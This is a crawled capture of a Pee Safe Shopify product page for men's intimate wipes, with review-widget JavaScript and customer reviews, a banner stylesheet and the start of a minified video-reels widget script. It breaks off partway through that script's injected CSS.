customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = {"reviews":[{"images":[],"notHelpful":0,"source":"Imported","title":"Good product","content":"Easy to use and very convenient.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Deep Kalwani","createdAt":"2023-08-29T05:15:43.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"M3Ey6ZrwH91NURO7podv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Perfect product for daily use","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Vikram Pethe","createdAt":"2023-08-23T09:52:01.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"MYTEm0GVRpmZp3lhEnFz","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Tea Tree & Witch Hazel Natural Intimate Wipes for Men (10 Wipes)","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Simar","createdAt":"2023-04-07T15:27:06.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"6ke89MaXeZCJeoNYScAU","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"Good","content":"Nice priduct","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Raman Ahooja","createdAt":"2023-03-16T17:08:17.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"KlBfAJYcHKvNAau5hLeL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Natural Intimate Wipes for Men (10N)","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Ishaq Faheem","createdAt":"2021-06-20T06:21:14.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"E1e10QDmENaPXLLmoW65","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"SATISFACTORY QUALITY","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"VENKATES SHENOY","createdAt":"2021-05-08T06:31:43.000Z","rate":4,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"D4CF9aS02ifI42l1u5op","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"Best product that i had ever used ð","content":"It gives a fresh feeling all day long and i love to use this each and everything and it gives me a level of confidence ð","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"yash khandelwal","createdAt":"2021-05-04T09:35:40.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"S5sjQcWyT3NvCikYkRRS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"Very nice","content":"Very nice fully satisfied","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Suresh kumar konkipudi","createdAt":"2021-04-20T04:47:19.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"XCynRmYPOF3h5y91Rrld","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"pinned":false,"verified":false,"videos":[],"notHelpful":0,"source":"Imported","title":"Very nice","content":"Very nice fully satisfied","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Suresh kumar konkipudi","createdAt":"2021-04-20T04:47:19.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"isFeatured":false,"status":"approved","id":"6MdpWzJ2mWMdOeb5m9Mr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Natural Intimate Wipes for Men","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"}],"firstName":"Utkarsha Kharade","createdAt":"2021-04-12T07:49:32.000Z","rate":5,"productIds":[4495255568495],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"nNMCpyMKKNVnleMG8eZp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_men.jpg?v=1718108704","productLink":"https://peesafe.com/products/natural-intimate-wipes-for-men","title":"Natural Intimate Wipes For Men (10N)"},"productId":4495255568495}],"hasPre":false,"hasNext":true,"reviewSummary":{"id":"xmljYuop5P1P0Ki9Jdm5","createdAt":"2024-05-27T11:23:03.138Z","productId":4495255568495,"shopId":"bO0JK67cTGLjXFvixete","one_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"four_star":{"pending":0,"disapproved":0,"approved":2,"published":0,"unpublished":0},"five_star":{"pending":0,"disapproved":0,"approved":16,"published":0,"unpublished":0},"three_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0},"two_star":{"approved":0,"pending":0,"disapproved":0,"published":0,"unpublished":0}}};
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = {};
      const customerAccountUrl = "/account/login";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":4495255568495,"title":"Natural Intimate Wipes For Men (10N)","handle":"natural-intimate-wipes-for-men","description":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e","published_at":"2024-04-01T17:21:27+05:30","created_at":"2020-06-23T17:31:50+05:30","vendor":"Pee Safe","type":"Intimate Wipes","tags":["all_discount","all_products_new","demo_tag","Intimate Hygiene","Intimate Hygiene 2.0","Intimate Wipes for Men and Women","Intimate_Wipes","Men","Natural Intimate Wipes 2.0","oos","Pee safe Intimate Wipes","Pee safe Natural Intimate Wipes","peesafe","pro_temp_2","prod_temp_2","store99","UAE","Wet Wipes"],"price":9400,"price_min":9400,"price_max":9400,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":31794084839535,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RC147A","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Natural Intimate Wipes For Men (10N)","public_title":null,"options":["Default Title"],"price":9400,"weight":0,"compare_at_price":9900,"inventory_management":"shopify","barcode":"8908010245799","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","options":["Title"],"media":[{"alt":"Pee Safe Men's Intimate Combo","id":26604690931823,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","width":2100},{"alt":"Pee Safe Natural Intimate Wipes For Men (10N)","id":26604690997359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: "\/\/www.peesafe.com\/cdn\/shop\/files\/PS_LogoBLACK_1.png?v=1714740448",
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews 18, false");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div><div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- end check show -->
<!-- end -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773
body_size: -558
content:
.aplushbanner{width:100%;}
.aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:block;}
.aplushbanner .aplushbanner_desktop .desktop_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_desktop .desktop_list img{width:100%; height:auto;}
.aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:none;}
.aplushbanner .aplushbanner_mobile .mobile_list{width:100%;height:auto;}
.aplushbanner .aplushbanner_mobile .mobile_list img{width:100%; height:auto;}
@media screen and (max-width: 750px){
    .aplushbanner .aplushbanner_desktop{width:100%;height:auto; display:none;}
    .aplushbanner .aplushbanner_mobile{width:100%;height:auto; display:block;}  
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/reels.iife.js
body_size: 155897
content:
(function () {
  "use strict";
  try {
    if (typeof document < "u") {
      var t = document.createElement("style");
      (t.appendChild(
        document.createTextNode(
          '._toast_186vo_1{box-sizing:border-box;display:flex;max-height:100%;position:fixed;z-index:2147483649;height:auto;width:auto;transition:top .3s ease 0ms,right .3s ease 0ms,bottom .3s ease 0ms,left .3s ease 0ms,max-width .3s ease 0ms;pointer-events:none;max-width:calc(100% - 40px);top:28px;flex-direction:column;left:50%;transform:translate(-50%);background-color:#333;border-radius:5px}._toast_186vo_1>span{color:#fff;padding:5px 10px;font-size:14px}@media (min-width: 600px){._toast_186vo_1{align-items:center}}._toastHidden_186vo_33{display:none!important}._productCards_zmc1l_1{display:flex;justify-content:flex-start;align-items:flex-end;gap:5px;overflow-x:auto;height:auto}._productCards_zmc1l_1::-webkit-scrollbar{height:0}._productCard_zmc1l_1{border-radius:10px;width:100%;max-width:300px!important;min-width:300px!important;height:auto;display:flex;justify-content:flex-end;flex-direction:column;overflow:hidden;margin-right:5px;-webkit-box-shadow:2px 7px 14px -5px rgba(0,0,0,.55);-moz-box-shadow:2px 7px 14px -5px rgba(0,0,0,.55);box-shadow:2px 7px 14px -5px #0000008c;z-index:2147483646;cursor:pointer}._productCardContent_zmc1l_32{display:grid;grid-template-columns:.5fr 1fr;grid-gap:10px;padding:6px;background:#ffffffbd;border-top-left-radius:10px;border-top-right-radius:10px}._shimmerContainer_zmc1l_42{display:grid;grid-template-columns:.5fr 1fr;gap:10px;padding:6px;background:white}._shine_zmc1l_50{background:#f6f7f8;background-image:linear-gradient(to right,#f6f7f8 0%,#edeef1 20%,#f6f7f8 40%,#f6f7f8 100%);background-repeat:no-repeat;background-size:800px 104px;display:inline-block;position:relative;animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:_placeholderShimmer_zmc1l_1;animation-timing-function:linear}@keyframes _placeholderShimmer_zmc1l_1{0%{background-position:200%}to{background-position:-200%}}._box_zmc1l_79{height:100px;width:100px}._linesContainer_zmc1l_84{display:inline-flex;flex-direction:column;margin-left:25px;margin-top:15px;vertical-align:top}._lines_zmc1l_84{height:10px;margin-top:10px;width:100%}._productCardImg_zmc1l_98{width:100px;height:100px}._productCardImg_zmc1l_98 img{aspect-ratio:1;object-fit:cover;object-position:top;border-radius:5px}._productCardInfo_zmc1l_111{display:flex;flex-direction:column;gap:10px;padding:8px;width:100%}._productCardInfoTitle_zmc1l_119{font-size:14px;font-weight:600;color:#000}._productCardInfoPrice_zmc1l_125{font-weight:600;font-size:12px;color:#000}._productCardVariants_zmc1l_131{display:flex;flex-direction:column;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;gap:10px;max-height:auto;transition:all .3s;width:auto;background-color:#ffffffbd}._productVariantOpen_zmc1l_144{max-height:auto;height:auto;padding:5px;width:100%;display:grid;grid-column:1/3;grid-template-columns:1fr 1fr}._productCardVariant_zmc1l_131{padding:5px;background-color:#fff;border:1px solid lightgray;border-radius:5px;font-size:12px;text-align:center;display:none}._productVariantOpen_zmc1l_144>._productCardVariant_zmc1l_131{display:block}._productCardVariantActive_zmc1l_167{background-color:#000;color:#fff}._addToCartProductCard_zmc1l_171{text-align:center;padding:8px;background:#000;color:#fff;text-decoration:none;text-transform:uppercase;border:0;font-size:14px;cursor:pointer}#_poweredByProductCard_zmc1l_1{background:#333333bd;color:#fff;font-size:7px;padding:2px;display:flex;align-items:center;justify-content:center}#_poweredByProductCard_zmc1l_1 span{display:flex;align-items:center;gap:3px}._variantOverlay_zmc1l_198{display:flex;height:100%;width:100%;align-items:flex-end;justify-content:center}._atc_zmc1l_206{display:inline-block;padding:10px 50px;color:#fff;text-decoration:none;border:none;border-radius:4px;cursor:pointer;text-align:center;background:black!important}._customSliderContainer_29526_1{position:relative}._navIcons_29526_4{position:absolute;top:10px;right:18px;display:flex;justify-content:space-between;align-items:center;gap:9px}._navIcons_29526_4 svg{width:20px;height:20px}._mainContainer_29526_17{height:auto;width:100%;margin:0 auto;max-width:400px;background-color:#fff;overflow-x:hidden;position:relative}._mainSlide_29526_27{width:266px;height:160px;max-height:230px;display:flex;align-items:center;justify-content:flex-start;gap:20px;padding:10px;transition:transform .5s ease-in-out}._swipeableComponent_29526_39{width:266px;height:auto;overflow-x:hidden;margin:0 auto}._mainSlideImg_29526_46{width:100%;height:100%;flex-shrink:0;flex-basis:auto}._mainSlideImg_29526_46 img{width:100%;height:100%;object-fit:contain}._allSlidesContainer_29526_59{width:100%;height:80px;position:relative}._allSlides_29526_59{width:100%;height:100px;margin:0 auto;position:relative;overflow-x:hidden}._allSlidesContainer_29526_59 svg{height:15px;width:15px;position:absolute;z-index:2;top:50%;transform:translate(-50%,-50%);cursor:pointer}._sliderContainer_29526_83{max-width:420px;width:100%;height:100px;padding-left:10px;display:flex;justify-content:flex-start;align-items:center;border:0;position:absolute;overflow-x:auto}._sliderContainer_29526_83::-webkit-scrollbar{height:0}._slideContainer_29526_100{flex-shrink:0;flex-basis:auto;min-width:125px;padding:10px 15px;height:51px;display:flex;align-items:center;justify-content:center;transition:transform .5s ease-in-out;border:1px solid lightgrey;border-radius:25px;font-size:14px;margin-right:5px}._slideContainer_29526_100 img{width:100%;height:100%;object-fit:contain}._active_29526_122{border:1px solid gray}._activeSize_29526_126{background:var(--active-variant-bg);color:var(--active-variant-text)!important}._notActive_29526_130{background:var(--inactive-variant-bg)!important;color:var(--inactive-variant-text)!important}._selectedtag_29526_135{background-color:#000;color:#fff}._prodDesc_29526_140{display:flex;justify-content:space-between;padding:10px;gap:5px;overflow-x:auto}._prodInfo_29526_147>a{text-decoration:none;color:#000;width:80%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:start}._prodInfo_29526_147{width:100%}._prodImages_29526_161{width:100%;height:160px;display:flex;align-items:center;gap:10px;overflow-x:auto;padding-left:10px}._prodImages_29526_161::-webkit-scrollbar{height:0}._prodImage_29526_161{height:155px;width:103px}._prodImage_29526_161 img{width:103px;height:155px;object-fit:contain;max-width:fit-content!important}._showMore_29526_184{font-size:9px;text-decoration:none;color:#000;font-weight:600}._productDeatils_29526_190{margin-top:10px;font-size:90px;padding:0 10px}._sizeText_29526_195{display:block;font-size:16px!important}._pluginInnerContainer_xwilu_1{z-index:2147483646;height:fit-content;position:absolute;width:100%;bottom:0;background:white}._sizeContainer_xwilu_10{display:flex;justify-content:space-between;width:100%;margin-top:4px!important;margin-bottom:4px!important;gap:10px;padding:0 14px}._atcButton_xwilu_20{width:40%;background-color:#000;border:none;outline:none;cursor:pointer;color:#fff;text-decoration:none;text-align:center;font-size:15px;border-radius:5px;display:flex;justify-content:center;align-items:center}._atcButton_xwilu_20:nth-child(1){background:#fff;color:#000;border:2px solid #000}._cartContainer_xwilu_43{position:relative;display:flex;justify-content:center;align-items:center;cursor:pointer;transition:transform .1s ease-in-out}._cartCount_xwilu_51{position:absolute;top:-13px;right:2px;color:#fff;border-radius:100%;padding:4px;font-weight:700;font-size:11px;background-color:red;height:22px;width:22px;justify-content:center;align-items:center}._v27storiesdrawer_10b0z_1{position:fixed;bottom:0;width:100%;height:0;transition:transform .3s ease-in-out;overflow:hidden;transform:translateY(100%);will-change:transform,height;z-index:2147483646;max-width:440px}._v27open_10b0z_16{height:797px;transform:translateY(0)}._hideScrollBar_10b0z_22{overflow-x:scroll}._hideScrollBar_10b0z_22::-webkit-scrollbar{width:.2rem;height:0}._hideScrollBar_10b0z_22::-webkit-scrollbar-thumb{background-color:transparent}._hideScrollBar_10b0z_22{scrollbar-width:thin}._hideScrollBar_10b0z_22::-webkit-scrollbar-track{background-color:transparent}v27-reels *,#shopclips-video-react-portal *{box-sizing:border-box;font-family:inherit;-webkit-tap-highlight-color:transparent}v27-reels,#shopclips-video-react-portal{--active-variant-bg: black;--active-variant-text: #fff;--inactive-variant-bg: white;--inactive-variant-text: black}v27-reels video::-webkit-media-controls,#shopclips-video-react-portal video::-webkit-media-controls{display:none!important}v27-reels video::-webkit-media-controls-panel,#shopclips-video-react-portal video::-webkit-media-controls-panel{display:none!important}v27-reels video::-webkit-media-controls-play-button,v27-reels video::-webkit-media-controls-start-playback-button,#shopclips-video-react-portal video::-webkit-media-controls-play-button,#shopclips-video-react-portal video::-webkit-media-controls-start-playback-button{display:none!important}v27-reels video::-webkit-media-controls-timeline,v27-reels video::-webkit-media-controls-current-time-display,v27-reels video::-webkit-media-controls-time-remaining-display,v27-reels video::-webkit-media-controls-mute-button,v27-reels video::-webkit-media-controls-volume-slider,v27-reels video::-webkit-media-controls-volume-slider-container,v27-reels video::-webkit-media-controls-fullscreen-button,#shopclips-video-react-portal video::-webkit-media-controls-timeline,#shopclips-video-react-portal video::-webkit-media-controls-current-time-display,#shopclips-video-react-portal video::-webkit-media-controls-time-remaining-display,#shopclips-video-react-portal video::-webkit-media-controls-mute-button,#shopclips-video-react-portal video::-webkit-media-controls-volume-slider,#shopclips-video-react-portal video::-webkit-media-controls-volume-slider-container,#shopclips-video-react-portal video::-webkit-media-controls-fullscreen-button{display:none!important}v27-reels video::-moz-media-controls,#shopclips-video-react-portal video::-moz-media-controls{display:none!important}v27-reels video::media-controls,#shopclips-video-react-portal video::media-controls{display:none!important}v27-reels video,#shopclips-video-react-portal video{pointer-events:none}v27-reels .scroll-up-parent,#shopclips-video-react-portal .scroll-up-parent{position:fixed;bottom:160px;left:50%;transform:translate(-50%);z-index:999}v27-reels .scroll-up-item,#shopclips-video-react-portal .scroll-up-item{width:120px;height:120px;animation:vreel-scrollUp 1.5s infinite}@keyframes vreel-scrollUp{0%,to{transform:translateY(0)}50%{transform:translateY(-90px)}}.swiper-slide-shadow-left,.swiper-slide-shadow-right{display:none}.swiper-button-prev:after{content:none!important}.swiper-button-next:after{content:none!important}.slider-arrow:after{content:""}v27-reels .nav-btn-wrapper,#shopclips-video-react-portal .nav-btn-wrapper{width:48px;min-width:48px;min-height:48px;background-color:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center}v27-reels .v27-swiper-pagination,#shopclips-video-react-portal .v27-swiper-pagination{position:relative;width:15rem!important;bottom:1rem}v27-reels .new_product_card,#shopclips-video-react-portal .new_product_card{min-width:270px;background-color:#fff;transition:opacity .5s ease}v27-reels .video-container-small,#shopclips-video-react-portal .video-container-small{height:80%;width:80%}v27-reels .image-swiper-button-prev,v27-reels .image-swiper-button-next,#shopclips-video-react-portal .image-swiper-button-prev,#shopclips-video-react-portal .image-swiper-button-next{position:absolute;top:50%;z-index:10;border-radius:100%}v27-reels .image-swiper-button-prev,#shopclips-video-react-portal .image-swiper-button-prev{left:0}v27-reels .image-swiper-button-next,#shopclips-video-react-portal .image-swiper-button-next{right:0}v27-reels .img-nav-btn-wrapper,#shopclips-video-react-portal .img-nav-btn-wrapper{display:grid;place-items:center;padding:6px;cursor:pointer}v27-reels .swiper-slide,#shopclips-video-react-portal .swiper-slide{flex:none!important;overflow:visible!important;background-position:initial!important;background-size:initial!important;background:none!important}@media screen and (max-width: 768px){v27-reels .swiper-slide,#shopclips-video-react-portal .swiper-slide{flex:none!important}}v27-reels,#shopclips-video-react-portal{isolation:isolate!important}.swiper-button-prev,.swiper-button-next{top:auto!important}v27-reels .v27-swiper-button-prev,v27-reels .v27-swiper-button-next,#shopclips-video-react-portal .v27-swiper-button-prev,#shopclips-video-react-portal .v27-swiper-button-next{position:absolute;top:50%;width:44px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}v27-reels .v27-swiper-button-prev,#shopclips-video-react-portal .v27-swiper-button-prev{left:10px;right:auto}v27-reels .v27-swiper-button-next,#shopclips-video-react-portal .v27-swiper-button-next{right:10px;left:auto}v27-reels .v27-swiper-button-prev.swiper-button-disabled,v27-reels .v27-swiper-button-next.swiper-button-disabled,#shopclips-video-react-portal 